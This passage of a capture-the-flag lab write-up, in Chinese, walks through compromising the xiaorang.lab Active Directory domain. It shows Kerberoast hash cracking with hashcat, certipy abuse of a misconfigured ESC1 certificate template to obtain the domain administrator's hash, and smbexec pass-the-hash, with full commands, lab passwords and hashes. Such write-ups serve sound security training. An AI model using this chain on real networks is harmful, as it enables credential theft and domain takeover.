17d689c5a18315ad96098d86de13a4cd70a046affda0502a3539519045b97663a0849b9134ca30825b9eae274cfead2515eb18a882a48289a50fb2e89d54d5af423aa49596f69d95861045c03d6a1d35670096cbd47776671859a43c38795f7bae39670f14d4daa7fe87544009fcab1e0ba4dcbdba6db07714a2435a473a971774bb7081ad712066989e796e769da63578d639b7674861239f93a8ec6c1530f41a5280f9d4599e5b6b84ae579b575163e81911f8f64fea83f2982293d7c6d959f979802010f6ac51c92142a5ba200f3aa63a4aeec1244053944638cf6b934e4fd380f78288f7b53e2763b8fd3358f2b3a48856be289cd76ccc5c69987a5e7f2f259b2eaef94c495fd4badcfb420c7f90d5731c8c0e26d246f2d395645ea42d0e8029026171200a549d5276302dae85d3
$krb5tgs$23$*chenchen$XIAORANG.LAB$xiaorang.lab/chenchen*$0aaceee2e5d59d37503ab50b3576b70e$cb044405d1b4e07a4fb107a04cc6baa7d0d00c7950a60e094638e77d408a49023b3351cea1eb61fe742b0bda13afa79e2d7834a53ababeea4005f33e5762877cf4e448f7ddf0d1d3c6775ea2a07ffd2b4bd8f00c823509b57ced2fd30b165798a603dece2fb3e0516364fb4ef3698163a2b3cf00b8a01ede054a487973adb719d502f8b9fce01ac6a63a163fb04707d80ce5dccb085c5316d12cd23c8759fcae7c59c5dc0c22463f0bfeab50c6f889dda866d7ebedd4b88978df578c224bba8f4554e8c4908b8c28cd3e1d16ef26cbc9be323ecf5fed517af1473faa710aa3f68eb237bb326e7505eff89f5eb5b58b9102d30711f65eb154ca9f15becef4917ddd383845fbca8d8e9c7b105ba8f14d1c35faae811f1fd5a7f37ae6bd02b5e7e9eaae880379c6ce6da2b292c40e4cd4c4709b9f5a02a9308d0251e96067500da2c0ee2295a20bbf40219a7c26cb20bb614dc3c5ad774e42ee365c1ac614bec5e360a59eac443a5354cc0dfef10d737798258e2d0c143636a86b9126b45b2426b3ed4ecedf3d1ef274e2a575fe92b7c6c8612f00d22b4e4f9cbf8c46250cccab5773a8038ce5adc2050d6e91a057519c19d7ee70e07550981ed92727f5a66248da707132ff3d76eeae8d11e3eabe9f423eb6f1c2ad5e14ffbbe85fb8c7e9a654653272f51a9ea319f439a1ca516370887f6ec99cfeb67d63e769cdf70aed23189033da45a654aca07c48e34d00b30ec43a699a0242b57e77a2e9511135b9dd0a426639d117e3e467c7bcf73bd342f3fd666ee050e2d41e2615a97268bb847bec8cf012c3c1d9b5c6812a0c161886a6084778be1e2a0ce9d58cd9d691dc2388b0907bf00768589f71ca053e965d6343d09b56fbb3068fc6d476047d46acc0a9b940a706fc2bca6d59373acb7db52ae8a41ca8eb21728035044d6e190d637c698cc4b94f7b6f8907431c8f10c9f909b2cb3dd13e75113cdd84d4be1e33dcc3f97bc2b3290e11fcb54cbda9ee4140c64b3d917a57959e101436348f4f8c4344b12c19fcc86a658888395ac6d04ca18ef79c7f15e327cfe700c459da75207dfb3b0c946fe0f95248661b8b3ee44259c402fa02d81535d74a41526bd17ebd8cf9ebe53b196e4a4907ad6318338817cf2d0fa858a6c296cfc79596cbdac45dc827a1b65f4b09596b3f2d15591bed9dcc0fca5439b87e81f5496f71a764ce3bfd937819c5e3f972e35f2988e8d031cfbe1c9a1c60901ff3e05c38c97b25dd7223f8c63c9abc685fdcd2e87b7779d7035d09ee13eb3ac72556c89a607c7f92d4c13593cdeaa231395d87359f03766172a6e9bf132c89862cb7eecd343a831eb46ae144e54010746c918a335c467669358e231f45e0b6115fb7e5c727ad75bd9a3bd45652e78447e49dd02d118226795752b7a3170a3276ea44e54527c209fdabfc926e08d4f05a7bafc0c661b2cb871cd64231dfaf5e05ad2ab187ffcac03388c91783be2e3157cbe26149771d7c6a02cd771bhashcat爆一下
hashcat -m 13100 -a 0 2.txt /usr/share/wordlists/rockyou.txt --force
得到
xiaorang.lab\zhangxia:MyPass2@@6
xiaorang.lab\chenchen:@Passw0rd@那么就能 RDP 172.22.9.26 上去了
XIAORANG-DC - 172.22.9.7
ESC1
rdp登录成功,但是 flag 在管理员目录下没有权限读 flag,由于存在CA认证服务器结合题目名,尝试查看是否存在错误配置的证书
AD CS 信息
Certipy 跑一遍可以利用的证书。参考:https://www.freebuf.com/articles/network/318126.html
proxychains certipy find -u 'liupeng@xiaorang.lab' -password 'fiAzGwEMgTY' -dc-ip 172.22.9.7 -vulnerable -stdoutCertificate Authorities
0
CA Name : xiaorang-XIAORANG-DC-CA
DNS Name : XIAORANG-DC.xiaorang.lab
Certificate Subject : CN=xiaorang-XIAORANG-DC-CA, DC=xiaorang, DC=lab
Certificate Serial Number : 43A73F4A37050EAA4E29C0D95BC84BB5
Certificate Validity Start : 2023-07-14 04:33:21+00:00
Certificate Validity End : 2028-07-14 04:43:21+00:00
Web Enrollment : Disabled
User Specified SAN : Unknown
Request Disposition : Unknown
Enforce Encryption for Requests : Unknown
Certificate Templates
0
Template Name : XR Manager
Display Name : XR Manager
Certificate Authorities : xiaorang-XIAORANG-DC-CA
Enabled : True
Client Authentication : True
Enrollment Agent : False
Any Purpose : False
Enrollee Supplies Subject : True
Certificate Name Flag : EnrolleeSuppliesSubject
Enrollment Flag : PublishToDs
IncludeSymmetricAlgorithms
Private Key Flag : 16777216
65536
ExportableKey
Extended Key Usage : Encrypting File System
Secure Email
Client Authentication
Requires Manager Approval : False
Requires Key Archival : False
Authorized Signatures Required : 0
Validity Period : 1 year
Renewal Period : 6 weeks
Minimum RSA Key Length : 2048
Permissions
Enrollment Permissions
Enrollment Rights : XIAORANG.LAB\Domain Admins
XIAORANG.LAB\Domain Users
XIAORANG.LAB\Enterprise Admins
XIAORANG.LAB\Authenticated Users
Object Control Permissions
Owner : XIAORANG.LAB\Administrator
Write Owner Principals : XIAORANG.LAB\Domain Admins
XIAORANG.LAB\Enterprise Admins
XIAORANG.LAB\Administrator
Write Dacl Principals : XIAORANG.LAB\Domain Admins
XIAORANG.LAB\Enterprise Admins
XIAORANG.LAB\Administrator
Write Property Principals : XIAORANG.LAB\Domain Admins
XIAORANG.LAB\Enterprise Admins
XIAORANG.LAB\Administrator
[!] Vulnerabilities
ESC1 : 'XIAORANG.LAB\\Domain Users' and 'XIAORANG.LAB\\Authenticated Users' can enroll, enrollee supplies subject and template allows client authentication虽然默认也有 ESC8, 但是因为 AD DS 和 AD CS 是在同一台机器上的, 所以无法进行 NTLM Relay
下面利用 ESC1,参考:https://blog.csdn.net/Adminxe/article/details/129353293
这里注意改一下host,没改host连接会超时,把域里那两条都加上
利用XR Manager模板为域管请求证书
proxychains certipy req -u 'liupeng@xiaorang.lab' -p 'fiAzGwEMgTY' -target 172.22.9.7 -dc-ip 172.22.9.7 -ca "xiaorang-XIAORANG-DC-CA" -template 'XR Manager' -upn administrator@xiaorang.lab接着转换格式,请求TGT,DCSync或者PTT
proxychains certipy auth -pfx administrator.pfx -dc-ip 172.22.9.7拿到域管哈希,PTH获取域控权限

proxychains -q python3 smbexec.py -hashes :2f1b57eefb2d152196836b0516abea80 xiaorang.lab/administrator@172.22.9.26
type c:\users\administrator\flag\flag03.txtproxychains -q python3 smbexec.py -hashes :2f1b57eefb2d152196836b0516abea80 xiaorang.lab/administrator@172.22.9.7
type c:\users\administrator\flag\flag04.txt